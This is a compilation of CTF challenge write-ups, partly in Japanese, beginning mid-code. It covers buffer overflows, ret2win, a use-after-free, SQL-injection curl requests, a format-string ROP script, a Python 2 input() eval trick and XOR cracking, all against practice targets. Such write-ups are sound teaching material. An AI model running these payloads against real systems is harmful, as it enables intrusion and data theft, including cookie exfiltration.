printf("Give me code to run:\n"); c = fgetc(stdin); while ((c != '\n') && (length < MAX_LENGTH)) { buf[length] = c; c = fgetc(stdin); length++; } if (length % 2) { buf[length] = '\x90'; length++; } execute(buf, length); return 0;}``` |
# Sanity Checks:Binary:80ptsI made a [program](checks) ([source](checks.c)) to protect my flag. On the off chance someone does get in, I added some sanity checks to detect if something fishy is going on. See if you can hack me at `/problems/2021/sanity_checks` on the shell server, or connect with `nc shell.actf.co 21303`. Hint `gdb` may be helpful for analyzing how data is laid out in memory.
# Solution配布されたソースは以下のようであった。 ```C~~~ char password[64]; int ways_to_leave_your_lover = 0; int what_i_cant_drive = 0; int when_im_walking_out_on_center_circle = 0; int which_highway_to_take_my_telephones_to = 0; int when_i_learned_the_truth = 0; printf("Enter the secret word: "); gets(&password); if(strcmp(password, "password123") == 0){ puts("Logged in! Let's just do some quick checks to make sure everything's in order..."); if (ways_to_leave_your_lover == 50) { if (what_i_cant_drive == 55) { if (when_im_walking_out_on_center_circle == 245) { if (which_highway_to_take_my_telephones_to == 61) { if (when_i_learned_the_truth == 17) {~~~ printf(flag);~~~```BOFで変数を書き換える問題のようだ。 まずはintについて4バイトずつ並んでいる順番を調査する。 ```bash$ gdb ./checks~~~gdb-peda$ disass mainDump of assembler code for function main: 0x0000000000401196 <+0>: push rbp 0x0000000000401197 <+1>: mov rbp,rsp 0x000000000040119a <+4>: sub rsp,0xe0 0x00000000004011a1 <+11>: mov rax,QWORD PTR [rip+0x2ed8] # 0x404080 <stdout@GLIBC_2.2.5> 0x00000000004011a8 <+18>: mov esi,0x0 0x00000000004011ad <+23>: mov rdi,rax 0x00000000004011b0 <+26>: call 0x401040 <setbuf@plt> 0x00000000004011b5 <+31>: mov rax,QWORD PTR [rip+0x2ee4] # 0x4040a0 <stderr@GLIBC_2.2.5> 0x00000000004011bc <+38>: mov esi,0x0 0x00000000004011c1 <+43>: mov rdi,rax 0x00000000004011c4 <+46>: call 0x401040 <setbuf@plt> 0x00000000004011c9 <+51>: mov DWORD PTR [rbp-0x4],0x0 0x00000000004011d0 <+58>: mov DWORD PTR [rbp-0x8],0x0 0x00000000004011d7 <+65>: mov DWORD PTR [rbp-0xc],0x0 0x00000000004011de <+72>: mov DWORD PTR [rbp-0x10],0x0 0x00000000004011e5 <+79>: mov DWORD PTR [rbp-0x14],0x0 0x00000000004011ec <+86>: lea rdi,[rip+0xe15] # 0x402008 0x00000000004011f3 <+93>: mov eax,0x0 0x00000000004011f8 <+98>: call 0x401050 <printf@plt> 0x00000000004011fd <+103>: lea rax,[rbp-0x60] 0x0000000000401201 <+107>: mov rdi,rax 0x0000000000401204 <+110>: mov eax,0x0 0x0000000000401209 <+115>: call 0x401080 <gets@plt> 0x000000000040120e <+120>: lea rax,[rbp-0x60] 0x0000000000401212 <+124>: lea rsi,[rip+0xe07] # 0x402020 0x0000000000401219 <+131>: mov rdi,rax 0x000000000040121c <+134>: call 0x401070 <strcmp@plt> 0x0000000000401221 <+139>: test eax,eax 0x0000000000401223 <+141>: jne 0x4012cf <main+313> 0x0000000000401229 <+147>: lea rdi,[rip+0xe00] # 0x402030 0x0000000000401230 <+154>: call 0x401030 <puts@plt> 0x0000000000401235 <+159>: cmp DWORD PTR [rbp-0x4],0x32 0x0000000000401239 <+163>: jne 0x4012c1 <main+299> 0x000000000040123f <+169>: cmp DWORD PTR [rbp-0x8],0x37 0x0000000000401243 <+173>: jne 0x4012c1 <main+299> 0x0000000000401245 <+175>: cmp DWORD PTR [rbp-0xc],0xf5 0x000000000040124c <+182>: jne 0x4012c1 <main+299> 0x000000000040124e <+184>: cmp DWORD PTR [rbp-0x10],0x3d 0x0000000000401252 <+188>: jne 0x4012c1 <main+299> 0x0000000000401254 <+190>: cmp DWORD PTR [rbp-0x14],0x11 0x0000000000401258 <+194>: jne 0x4012c1 <main+299>~~~```後ろから順のようだ。 また、password[64]はrbp-0x60にあることもわかる。 つまり、password123\0 + 64バイト + int + int + int + int + intとすればよい。 以下のようにBOFで変数を書き換える。 ```bash$ python3 -c "import sys; sys.stdout.buffer.write(b'password123\00'+b'A'*64+b'\x11\x00\x00\x00\x3d\x00\x00\x00\xf5\x00\x00\x00\x37\x00\x00\x00\x32\x00\x00\x00'+b'\n')" | nc shell.actf.co 21303Enter the secret word: Logged in! Let's just do some quick checks to make sure everything's in order...actf{if_you_aint_bout_flags_then_i_dont_mess_with_yall}```flagが得られた。
## actf{if_you_aint_bout_flags_then_i_dont_mess_with_yall} |
**Intended:** Append` ; secure; samesite=none` to cookie. Now, `<script src="https://jason.2021.chall.actf.co/flags?callback=load"></script>` would retrieve the flag.
**Unintended:** Append `.actf.co` as domain to cookie using CSRF -> Setup a xss payload in reaction.py challenge -> Log in to this using CSRF -> Payload in Reaction.py exfiltrates document.cookie
URL: [https://blog.bi0s.in/2021/04/08/Web/Jason-Angstrom21/](https://blog.bi0s.in/2021/04/08/Web/Jason-Angstrom21/) |
# Log 'em All (967 points)> Play to win and log 'em all! Once you've seen all 151 Asciimon, talk to Professor Jack for the flag. We've included some data for the first couple rooms, you'll have to figure out the rest yourself!>> `nc -v logemall-a2db138b.challenges.bsidessf.net 666`>> *(author: iagox86)*
There are two files that accompanies the challenge. The binary itself `logemall` and some sample data in `sample.tar.bz2`.
## The taskThe `logemall` game is awsome. You connect with a shell using the command given in the description and is then able to walk on maps, go to NPC's and interact with them.
The game starts by asking what you would like to be called and which Asciimon to start with. After that, a map is shown. See below:

Walking to the professor gives the task:
> "So, I'm working on a project, but I need you to log all 151Asciimon found in the wild. Well, some are in the wild. I'm not surewhere you'll find the others. But I'm sure you can do it!
So we need to log all Asciimons. He also hints that not all Asciimons exist.
# WriteupI (*foens*) attended *BSidesSF 2021 CTF* with the team *kalmarunionen*.
By the end of the event I had reverse engineered the complete binary, but had not found any vulnerabilities. A hint had also been posted:
> figure out the hidden command to view the encounters table, turn it on, and capture a bunch of Asciimon in the same area. Can you break something?
At the time I had already found the hidden commands:
- `encounters off`. Disables encounters.- `encounters on`. Enables encounters.- `encounters show`. Shows the possible encounters for the current map.- `encounters hide`. Hides the encounters again.- `fly <arg>` with `<arg>` being one of: `jade`, `deepblue`, `scarlet`, `teal`, `colour`, `gray` or `orange`. Immediatly changes the map.- `fight` causes an encounter to happen immediatly with one of the possible encounters for the current map.
I had looked into the logic of fighting, but had been focusing on buffer overflows. The vulnerability was something else: Look at my reverse engieneered code and see if you can find it:
```c++
void DoFight_00402c3c(Encounters *encounters,PlayerInfo *playerInfo,AsciimonIndex *index, int someBool)
{ char *pcVar1; int iVar2; int iVar3; uint uVar4; undefined8 modifier; char local_60 [8]; int local_58; uint dmg; int fightAction; uint local_4c; Asciimon *own; int modifierId; Asciimon *enemy; int local_2c; uint local_28; int local_24; uint ownHealth; uint enemyHealth; if ((someBool != 0) || (iVar2 = rand(), iVar2 % 100 <= encounters->chanceOfEncounter_0x4)) { iVar2 = rand(); enemy = encounters->encounter_asciimons[iVar2 % encounters->encounters_0x0]; modifierId = rand(); modifierId = modifierId % 5; own = playerInfo->asciimon; ShowTerminalHint_0040521a(); pcVar1 = enemy->name_0x4; modifier = getModifier_0040280e(modifierId); printf("A %s %s draws near!\n",modifier,pcVar1); iVar2 = IsCaught_0040513f(index,enemy->id_0x0); if (iVar2 == 0) { printf(" Wow! You haven\'t seen a %s before! You make a note\n"); putchar('\n'); SetAsciimonAsCaught_004050fd(index,enemy->id_0x0); } printf("Your %s gets ready!\n",own->name_0x4); putchar('\n'); enemyHealth = enemy->hp_0x24; ownHealth = own->hp_0x24; local_24 = 0; while (0 < (int)enemyHealth) { SmallWait_00405257(); printf("Enemy %s:\n",enemy->name_0x4); print_asciimon_004035f5(enemy,1); printf("%d/%d\n\n",(ulong)enemyHealth,(ulong)(uint)enemy->hp_0x24); printf("Your %s:\n",own->name_0x4); print_asciimon_004035f5(own,1); printf("%d/%d\n\n",(ulong)ownHealth,(ulong)(uint)own->hp_0x24); iVar2 = rand(); iVar3 = FUN_00402874(modifierId); local_4c = (uint)(iVar2 % 100 < iVar3); local_2c = enemy->defense_0x2c; if (local_4c == 0) { printf("The enemy %s steels itself to defend!\n",enemy->name_0x4); local_2c = local_2c << 1; } else { local_28 = FUN_00402ba2((double)enemy->attack_0x28,(double)own->defense_0x2c); printf("The enemy %s starts winding up an attack for %d damage!\n",enemy->name_0x4, (ulong)local_28); } putchar('\n'); printf("What do you do? (a = attack, d = defend, r = run)\n\n> "); fflush(stdout); fightAction = GetFightAction_004026c2(); if (fightAction == 0) { uVar4 = rand(); if ((uVar4 & 0xff) == 0) { puts("Whiff! You somehow missed!"); } else { dmg = FUN_00402ba2((double)own->attack_0x28,(double)local_2c); printf("You attack for %d damage!\n",(ulong)dmg); if ((int)enemyHealth <= (int)dmg) break; enemyHealth = enemyHealth - dmg; } local_24 = 0;LAB_00403134: if (local_4c == 0) { printf("The %s is defending!\n",enemy->name_0x4); } else { printf("The enemy hits you for %d damage!\n",(ulong)local_28); if ((int)ownHealth <= (int)local_28) { puts("Your companion faints. Game over! :(\n"); /* WARNING: Subroutine does not return */ exit(0); } ownHealth = ownHealth - local_28; } } else { if (fightAction == 1) { puts("You defend!"); local_28 = FUN_00402ba2((double)enemy->attack_0x28,(double)(own->defense_0x2c * 2)); printf("The enemy ends up doing %d damage\n",(ulong)local_28); goto LAB_00403134; } if (fightAction == 2) { if (enemy->speed_0x30 < own->speed_0x30) { puts("You got away!"); SmallWait_00405257(); return; } local_24 = local_24 + 1; local_58 = (int)((double)(own->speed_0x30 << 5) / ((double)enemy->speed_0x30 / 4.0) + (double)(local_24 * 0x1e)); iVar2 = rand(); uVar4 = (uint)(iVar2 >> 0x1f) >> 0x18; if ((int)((iVar2 + uVar4 & 0xff) - uVar4) < local_58) { puts("You got away!"); SmallWait_00405257(); return; } puts("You try to escape but fail!"); goto LAB_00403134; } if (fightAction == 3) { puts("This is the combat interface!"); putchar('\n'); puts( "(A)ttack: Your companion will attack the opponent using his attack trait againsttheir defense" ); puts("(D)efend: Your companion will defend itself, effectively doubling its defensetrait" ); puts( "(R)un: You will attempt to escape; success rate is based on comparing your speedstat to theirs" ); puts("(Q)uit: Exit the game"); puts("(H)elp: Hi"); putchar('\n'); goto LAB_00403134; } if (fightAction == 4) { puts("Bye!"); /* WARNING: Subroutine does not return */ exit(0); } puts("You twiddle your thumbs"); } } SmallWait_00405257(); printf("The enemy\'s %s faints! You are victorious!\n\n",enemy->name_0x4); printf("Would you to replace your %s? [y/N]\n\n",own->name_0x4); fgets(local_60,8,stdin); if (local_60[0] == 'y') { playerInfo->asciimon = enemy; enemy->isUsedByPlaner_0x34 = 1; free(own); } }```
After the event ended, someone hinted that there was a `use-after-free` vulnerability.
Each map contains a list of possible encounters, each being an Asciimon. When seeing a new Asciimon, you note it down. Thus, to `log` all Asciimons, we just have to meet them. When having faught and won over an Asciimon, you are asked if you whish to replace your current one with the one you just won over.
That seems all valid. However, if you exchange your Asciimon, then the one you just faught over **is still a valid encounter**! You can thus fight it **again** and this time the `free(own)` call will free the one you are now using. Thus, the `playerInfo->asciimon` now points to a free'd memory region.
Great. So we have found a vulnerability. What to do with it? Well, lets *Log 'em All*! :)
Each Ascsiimon is malloc'ed with a size of `0x40`. There is an `official Name Rater`. He rates your name, but he also allows you to change it:
```c++void nameRater_00404472(PlayerInfo *playerIInfo)
{ int iVar1; char *newName; char *pcVar2; size_t sVar3; ShowTerminalHint_0040521a(); puts("A weird man stands here..."); putchar('\n'); puts("\"Hello, hello! I am the official Name Rater! Want me to rate your nickname?\""); putchar('\n'); puts("(You have a weird feeling this isn\'t how it normally works..."); putchar('\n'); iVar1 = promt_00405272("Would you like him to rate your name?",1); ShowTerminalHint_0040521a(); if (iVar1 == 0) { puts("He replies:"); putchar('\n'); puts("\"Fine! Come anytime you like!\""); } else { printf("\"%s, is it? That is a decent nickname! But, would you like meto\n",playerIInfo->name); puts("give you a nicer nickname? How about it?\""); putchar('\n'); iVar1 = promt_00405272("What do you answer?",1); ShowTerminalHint_0040521a(); if (iVar1 == 0) { puts("\"Fine! Come anytime you like!\""); } else { puts("\"Fine! What would you like your nickname to be?\""); putchar('\n'); printf("> "); newName = (char *)malloc(0x40); memset(newName,0,0x40); pcVar2 = fgets(newName,0x3f,stdin); if (pcVar2 == (char *)0x0) { puts("Could not read from stdin"); /* WARNING: Subroutine does not return */ exit(1); } sVar3 = strlen(newName); if (newName[sVar3 - 1] == '\n') { sVar3 = strlen(newName); newName[sVar3 - 1] = '\0'; } printf("\"So you want to change \'%s\' to \'%s\'?\"\n",playerIInfo->name,newName); iVar1 = promt_00405272("Is that right?",1); ShowTerminalHint_0040521a(); if (iVar1 == 0) { printf("\"OK! You\'re still %s!\"\n",playerIInfo->name); free(newName); } else { free(playerIInfo->name); playerIInfo->name = newName; printf("\"OK! From now on, you\'ll be called %s! That\'s a better name than before!\"\n", playerIInfo->name); } } } return;}```
Notice that the name is also malloc'ed with a size of `0x40`. The data is read using `fgets`, so we can also add `null` bytes. Great. We can thus go to the name rater and change our name, the name will be filled into the same area that the Asciimon had, we can now control the Asciimon definition.
I have reverse engineered the Asciimon struct to be:
```c++struct Asciimon { int id_0x0; char name_0x4[32]; int hp_0x24; int attack_0x28; int defense_0x2c; int speed_0x30; int isUsedByPlayer_0x34; |
# Sea of Quills:Web:70ptsCome check out our finest [selection of quills](https://seaofquills.2021.chall.actf.co/)! [app.rb](app.rb)
# Solutionアクセスすると羽ペンが販売されているサイトのようだ。 パンダが密売されている。 Home [site1.png](site/site1.png) /quillsで検索もできるようだ。 Explore [site2.png](site/site2.png) 配布されたapp.rbの検索部分のソースを見ると以下のような箇所がある。 ```ruby~~~ db = SQLite3::Database.new "quills.db" cols = params[:cols] lim = params[:limit] off = params[:offset] blacklist = ["-", "/", ";", "'", "\""] blacklist.each { |word| if cols.include? word return "beep boop sqli detected!" end }
if !/^[0-9]+$/.match?(lim) || !/^[0-9]+$/.match?(off) return "bad, no quills for you!" end
@row = db.execute("select %s from quills limit %s offset %s" % [cols, lim, off])~~~```SQLインジェクションできるがブラックリストをバイパスする必要があるようだ。 SQL文を無理やり終了はさせられないが、unionで繋げば正常になる。 以下のようにquillsの個数を見てみる。 ```bash$ curl -X POST https://seaofquills.2021.chall.actf.co/quills -d "limit=1000&offset=0&cols=count(*),1,2 from quills union select *"~~~ 1 2~~~```imgに入るようで6つである。 カラム数も表示されているもののみなようだ。 次に他のテーブルの存在を確認する。 SQLiteはsqlite_masterを覗いてやればよい。 ```bash$ curl -X POST https://seaofquills.2021.chall.actf.co/quills -d "limit=1000&offset=0&cols=* from sqlite_master union select 1,2,3,4,5"~~~ 2 3
flagtable flagtable
quills quills~~~```flagtableといういかにもなテーブルがある。 以下のように中身を見る。 ```bash$ curl -X POST https://seaofquills.2021.chall.actf.co/quills -d "limit=1000&offset=0&cols=* from flagtable union select 1"~~~
~~~```flagが入っていた。
## actf{and_i_was_doing_fine_but_as_you_came_in_i_watch_my_regex_rewrite_f53d98be5199ab7ff81668df} |
# tranquil:Binary:70ptsFinally, [inner peace](tranquil) - Master Oogway [Source](tranquil.c) Connect with `nc shell.actf.co 21830`, or find it on the shell server at `/problems/2021/tranquil`. Hint The compiler gives me a warning about gets... I wonder why.
# Solution配布されたソースを見ると以下のようであった。 ```C#include <stdio.h>#include <stdlib.h>#include <string.h>
int win(){~~~ puts(flag);}
~~~
int vuln(){ char password[64]; puts("Enter the secret word: "); gets(&password); if(strcmp(password, "password123") == 0){ puts("Logged in! The flag is somewhere else though..."); } else { puts("Login failed!"); } return 0;}
int main(){ setbuf(stdout, NULL); setbuf(stderr, NULL);
vuln(); // not so easy for you! // win(); return 0;}```ret2winである。 以下のようにwinのアドレスを取得し、リターンアドレスを書き換える。 ```bash$ gdb ./tranquil~~~gdb-peda$ disass winDump of assembler code for function win: 0x0000000000401196 <+0>: push rbp 0x0000000000401197 <+1>: mov rbp,rsp 0x000000000040119a <+4>: sub rsp,0x90 0x00000000004011a1 <+11>: lea rsi,[rip+0xe60] # 0x402008 0x00000000004011a8 <+18>: lea rdi,[rip+0xe5b] # 0x40200a 0x00000000004011af <+25>: call 0x401090 <fopen@plt> 0x00000000004011b4 <+30>: mov QWORD PTR [rbp-0x8],rax 0x00000000004011b8 <+34>: cmp QWORD PTR [rbp-0x8],0x0 0x00000000004011bd <+39>: jne 0x4011da <win+68> 0x00000000004011bf <+41>: lea rdi,[rip+0xe52] # 0x402018 0x00000000004011c6 <+48>: mov eax,0x0 0x00000000004011cb <+53>: call 0x401050 <printf@plt> 0x00000000004011d0 <+58>: mov edi,0x1 0x00000000004011d5 <+63>: call 0x4010a0 <exit@plt> 0x00000000004011da <+68>: mov rdx,QWORD PTR [rbp-0x8] 0x00000000004011de <+72>: lea rax,[rbp-0x90] 0x00000000004011e5 <+79>: mov esi,0x80 0x00000000004011ea <+84>: mov rdi,rax 0x00000000004011ed <+87>: call 0x401060 <fgets@plt> 0x00000000004011f2 <+92>: lea rax,[rbp-0x90] 0x00000000004011f9 <+99>: mov rdi,rax 0x00000000004011fc <+102>: call 0x401030 <puts@plt> 0x0000000000401201 <+107>: nop 0x0000000000401202 <+108>: leave 0x0000000000401203 <+109>: retEnd of assembler dump.gdb-peda$ q$ python3 -c "import sys;sys.stdout.buffer.write(b'\x96\x11\x40\x00\x00\x00\x00\x00'*10+b'\n')" | nc shell.actf.co 21830Enter the secret word:Login failed!actf{time_has_gone_so_fast_watching_the_leaves_fall_from_our_instruction_pointer_864f647975d259d7a5bee6e1}
Segmentation fault (core dumped)```flagが得られた。
## actf{time_has_gone_so_fast_watching_the_leaves_fall_from_our_instruction_pointer_864f647975d259d7a5bee6e1} |
# Exclusive Cipher:Crypto:40ptsClam decided to return to classic cryptography and revisit the XOR cipher! Here's some hex encoded ciphertext: `ae27eb3a148c3cf031079921ea3315cd27eb7d02882bf724169921eb3a469920e07d0b883bf63c018869a5090e8868e331078a68ec2e468c2bf13b1d9a20ea0208882de12e398c2df60211852deb021f823dda35079b2dda25099f35ab7d218227e17d0a982bee7d098368f13503cd27f135039f68e62f1f9d3cea7c` The key is 5 bytes long and the flag is somewhere in the message.
# SolutionただのXOR暗号のようだ。 鍵が5バイトと教えられている。 flagが中に含まれているらしいので、actf{の5バイトでXORするとどこかに鍵が出てくる。 以下のactfxor.pyで行う。 ```python:actfxor.pyc = 0xae27eb3a148c3cf031079921ea3315cd27eb7d02882bf724169921eb3a469920e07d0b883bf63c018869a5090e8868e331078a68ec2e468c2bf13b1d9a20ea0208882de12e398c2df60211852deb021f823dda35079b2dda25099f35ab7d218227e17d0a982bee7d098368f13503cd27f135039f68e62f1f9d3cea7cc = bin(c)[2:]c = [c[i: i+40] for i in range(0, len(c), 40)]
a = "0110000101100011011101000110011001111011" #actf{
keys = []for i in c: keys.append(int(a, 2) ^ int(i, 2))
flags = []for i in keys: tmp = [] for j in c: flag = i ^ int(j, 2) flag = flag.to_bytes((flag.bit_length() + 7) // 8, byteorder='big') try: flag = flag.decode() except: break tmp.append(flag) flags.append("".join(tmp))
for i in flags: if "actf{" in i: print(i)```実行する。 ```bash$ python3 actfxor.pyactf{CxomhVeuoz?ct!mGohxyVetf)Vd!dGi`nG-:UaG,|mhE,sr)CongrUdu^gGi~rVCii^~Jit^pMyEihTiEyfPq4!NMc~!eWoq!fL,nil?cnilP,yspCxomhactf{t~ndi xo*~etssjt~om:td*wedrk}e6!^re7gf{g7hy:atulawnUtereyEarrUmhroUcob^b{vr^rurj/*]oxe*vutj*un7ub xubr7bxcVeuozt~ndiactf{5eu(lpiiqxacuo(ab~(epyhiop+;\`p*}dir*r{(tionsbbtWfpo{WtohW}ouWqzD`icoDpggw5(Oze(d`ip(g{*o`m5eo`mg*xzq?ct!m xo*~5eu(lactf{$oh?o5et!?5dfr$i'x$-:?w$,|*~&,s5? on d6du?q$i~5@ ii?h)it?f.yE.~7iE>p3q4fX.c~fs4oqfp/,n.zacn.z3,y4fGohxyetssjpiiqx$oh?oactf{pihx+phc?fasu~la!&Kca `sjc ol+ecrypshi@eaeblTeeu@|leh@rkuYwjreYgdv}(?Lkob?gqcm?dj rwn$orwnv emrVetf)t~om:acuo(5et!?pihx+actf{ab!6pyi`<p+:U3p*|m:r*sr{ting bbu^5po~r?toi^,}ot^"zEi:coEy4gw4!?ze~!7`iq!4{*ni>5eni>g*ys"Vd!dtd*wab~(e5dfrphc?fab!6actf{pxb'qp*1?~p+w*wr+x56the mbc~?xpnu5Itnb?a}n?oz~N.wcnN>ygv?fQzdufz`hzfy{+e.s5de.sg+r4oGi`nedrk}pyhio$i'xasu~lpyi`<pxb'qactf{a1'Sta0ak}c0nt<essagsxhXrauctCeutXkluiXekeXo}ruXsvm)'[kc'pqsl'sj0soy$soyv0dueG-:Uae6!^rp+;\`$-:?wa!&Kcp+:U3p*1?~a1'Stactf{ab2^rcb=A3e! Ths*;m}a'0ALe''mdl':mjk7?Zrr'?J|v?z?Tk-0?q!??|jb Zv$- Zvvb7@jG,|mhe7gf{p*}di$,|*~a `sjp*|m:p+w*wa0ak}ab2^ractf{cc{y:e flas+}Uta&vyEe&aUml&|Uck6Mb{r&Mruv><*]k,v*vq y*ujcfb$,fbvcqxcE,sr)g7hy:r*r{(&,s5?c ol+r*sr{r+x56c0nt<cb=A3cc{y:actf{g is q+rJ5c&yf?g&nJ,n&sJ"i6B}:p&Bm4t>35?i,y57s v54hci}>&,i}>tc~g"Congratulations on decrypting the message! The flag is actf{who_needs_aes_when_you_have_xor}. Good luck on the other cryUdu^gwnUtbbtWf6du?qshi@ebbu^5bc~?xsxhXrs*;m}s+}Utq+rJ5who_nactf{snJJwnhfb~nufly~DQt`nDAzdv5?Ryd?ychp?zx+oQp6doQpd+xKlGi~rVereyEpo{W$i~5@aeblTpo~r?pnu5IauctCa'0ALa&vyEc&yf?eeds_snJJactf{eccJSlc~J]ksO}ErcOmKv{>5ckit5Hqe{5Kj&d}A$id}Av&sg]Cii^~arrUmtohW ii?heeu@|toi^,tnb?aeutXke''mde&aUmg&nJ,aes_wwnhfbeccJSactf{hcifuosXQmvcXAcr{)?Koic?`uel?cn&sQi isQir&dKuJit^phroUc}ouWq)it?fleh@r}ot^"}n?oluiXel':mjl&|Ucn&sJ"hen_y~nufllc~J]hcifuactf{fsEQccEAm{{4?Efi~?n|eq?mg&nQg)inQg{&yK{MyEihob^b{zD`i.yE.~kuYwjzEi:z~N.wkeXo}k7?Zrk6Mb{i6B}:ou_hay~DQtksO}EosXQmfsEQcactf{xstvu|k?.]ayO.v{[email protected]`6_f.y_f|6H|cTiEyfvr^rucoDpg7iE>preYgdcoEy4cnN>yruXsr'?J|r&Mrup&Bm4ve_xo`nDAzrcOmKvcXAccEAmxstvuactf{e{?>SxiO>xbe@>{y&_vq7i_vqe&HlmPq4!Nrj/*]gw5(O3q4fXv}(?Lgw4!?gv?fQvm)'[v?z?Tv><*]t>35?r}. Gdv5?Rv{>5cr{)?K{{4?E|k?.]e{?>Sactf{|q>fPf}1fS}>..Y3q..Ya>94EMc~!eoxe*vze(d.c~fskob?gze~!7zdufzkc'pk-0?k,v*vi,y57ood lyd?ykit5Hoic?`fi~?nayO.vxiO>x|q>fPactf{{o{fx`,d.r.cd.r|,s4nWoq!futj*u`ip(g4oqfpqcm?d`iq!4`hzfyqsl'sq!??|q y*us v54uck ochp?zqe{5Kuel?c|eq?m{[email protected]@>{f}1fS{o{fxactf{z k.q4ok.qf |4mL,niln7ub{*o`m/,n.zj rwn{*ni>{+e.sj0soyjb Zvjcfbhci}>n thex+oQpj&d}An&sQig&nQg`6_fy&_vq}>..Y`,d.rz k.qactf{/,tf{}cc|g?cnil xub5eo`macn.z$orwn5eni>5de.s$soy$- Zv$,fb&,i}> othe6doQp$id}A isQi)inQg.y_f7i_vq3q..Y.cd.r4ok.q/,tf{actf{3,c|gP,yspr7bxcg*xzq3,y4fv emrg*ys"g+r4ov0duevb7@jvcqxctc~g"r cryd+xKlv&sg]r&dKu{&yK{|6H|ce&Hlma>94E|,s4nf |4m}cc|g3,c|gactf{```真ん中あたりにflagがあった。
## actf{who_needs_aes_when_you_have_xor} |
# What's your input
**Disclaimer! I do not own any of the challenge files!**
```nc mercury.picoctf.net 39137 in.py```
## in.py
Looking at the `in.py` file that was provided we see this:```py#!/usr/bin/python2 -uimport random
cities = open("./city_names.txt").readlines()city = random.choice(cities).rstrip()year = 2018
print("What's your favorite number?")res = Nonewhile not res: try: res = input("Number? ") print("You said: {}".format(res)) except: res = None
if res != year: print("Okay...")else: print("I agree!")
print("What's the best city to visit?")res = Nonewhile not res: try: res = input("City? ") print("You said: {}".format(res)) except: res = None
if res == city: print("I agree!") flag = open("./flag").read() print(flag)else: print("Thanks for your input!")```What happens is, that we have to enter `2018` as our first input to pass the check, and then a random city is picked... which we somehow have to guess. Hmmm. But that shouldn't be possible right? Well check out this part `print("You said: {}".format(res))`.
## Testing
I alawys open a python terminal to test my theory, so here it goes:```pycity = 'London'res = input('City? ')print("You said: {}".format(res))```
Running this piece of code in a python 2.7 interpreter (online [here](https://replit.com/languages/python) ). I run it and enter the following:```City? cityYou said: London```Great! This confirms my suspicion. In python 2 we can just input the name of a variable, and it will be interpreted as the variable!
## The solution
This is how my connection went:```nc mercury.picoctf.net 32114What's your favorite number?Number? 2018You said: 2018I agree!What's the best city to visit?City? cityYou said: BurlingtonI agree!picoCTF{v4lua4bl3_1npu7_6269606}```Great! |
## Challenge name: Follow the Currents
### Description:> go with the flow... Source> > P.S: given files: *[enc](./enc)*, *[source.py](./source.py)*
### Solution:
A simple bruteforce challenge! all source code do is generating key with *keystream* function and **XOR** it with flag. Keystream has 2 bytes for initial. We bruteforce all 65536 of them, generate the key and compute the plaintext and check if it contains "actf{".
with open("enc","rb") as f: ciphertext = f.read() plain = [] for j in range(65535): kb = j.to_bytes(2, 'big') k = keystream(kb) for i in ciphertext: plain.append(i ^ next(k)) m = bytes(plain) if (b"actf{" in m): print (m) plain = []
[final exploit.py](./exploit.py)
**Output**
b"x''R@\xc5\x05\xfb/9\xe7\x10\x13L\xc5\xd6\x19 minutes left before the ctf starts so i have no idea what to put here other than the flag which is actf{low_entropy_keystream}" b'\x88\x86\x02\x15\x8b are like 30 minutes left before the ctf starts so i have no idea what to put here other than the flag which is actf{low_entropy_keystream}' b'uX\x07\x80^\xec\xe0\x1e\x069\xe7\x10\x13L\xc5\xd6\x19 minutes left before the ctf starts so i have no idea what to put here other than the flag which is actf{low_entropy_keystream}' b'\x85\xf9"\xc7\x95\t\x84\x97L like 30 minutes left before the ctf starts so i have no idea what to put here other than the flag which is actf{low_entropy_keystream}' b'there are like 30 minutes left before the ctf starts so i have no idea what to put here other than the flag which is actf{low_entropy_keystream}' b'\x84\xc9@5\xae\xc5\x05\xfb/9\xe7\x10\x13L\xc5\xd6\x19 minutes left before the ctf starts so i have no idea what to put here other than the flag which is actf{low_entropy_keystream}' b'y\x17E\xa0{\t\x84\x97L like 30 minutes left before the ctf starts so i have no idea what to put here other than the flag which is actf{low_entropy_keystream}' b'\x89\xb6`\xe7\xb0\xec\xe0\x1e\x069\xe7\x10\x13L\xc5\xd6\x19 minutes left before the ctf starts so i have no idea what to put here other than the flag which is actf{low_entropy_keystream}'
**The Plaintext**
there are like 30 minutes left before the ctf starts so i have no idea what to put here other than the flag which is actf{low_entropy_keystream} |
## ForMatt Zelinsky (461 points)
### Description
Right? What? Wear? Pants? Built on Ubuntu 20.04.
### Gathering information
We can decompile the program with Ghidra. It extracts the following pseudo-c-code:
```cint main(EVP_PKEY_CTX *param_1)
{ char buffer [336]; init(param_1); puts("Oh no!! Full RELRO, PIE enabled, and no obvious buffer overflow.:("); puts("Thankfully, I\'m generous and will grant you two leaks"); printf("This stack leak might be useful %p\n",buffer); printf("And this PIE leak might be useful %p\n",main); puts("Now gimme your payload"); fgets(buffer,0x150,stdin); printf("Is this what you meant? "); printf(buffer); return 0;}```
As 0x150 = 336, there is no buffer overflow. But there is indeed a format string vulnerability ([if you have no idea what this is, check this link](https://www.youtube.com/watch?v=CyazDp-Kkr0)) as the program uses `printf` on our input buffer without any check.
### Exploitation
The idea is the following: we can use the format string vulnerability to write and execute a ropchain. Having this in mind, it's relatively simple to exploit the vulnerability.
```python#!/usr/bin/env python3
from pwn import *
HOST = "challenges.ctfd.io"PORT = 30042
exe = ELF("./formatz")
context.binary = execontext.log_level = "debug"
def conn(): if args.LOCAL: libc = ELF('/usr/lib/libc-2.33.so', checksec=False) return process([exe.path]) else: libc = ELF('./libc6_2.31-0ubuntu9.2_amd64.so', checksec=False) return remote(HOST, PORT), libc
def exec_fmt(payload): p = process([exe.path]) p.sendline(payload) return p.recvall()
def main():
# good luck pwning :)
# Determine format string offset automatically (thx pwntools <3) autofmt = FmtStr(exec_fmt) offset = autofmt.offset log.info(f'Format string offset: {offset}') io, libc = conn()
buff_len = 0x150
# --------------------------------------------------- # # ------------------- leaking libc ------------------ # # --------------------------------------------------- # # Recieve the leaks io.recvuntil('This stack leak might be useful ') stack_leak = int(io.recvline()[2:-1], 16) log.info(f"stack @ {hex(stack_leak)}") io.recvuntil('And this PIE leak might be useful ') main_leak = int(io.recvline()[2:-1], 16) exe.address = main_leak - exe.symbols['main'] log.info(f"base address @ {hex(exe.address)}") # The offset to RIP is calculated as following rip = stack_leak + buff_len + 8 # 8 = RBP length! # We make use of this useful gadget pop_rdi = exe.address + 0x00000000000012bb # pop rdi; ret;
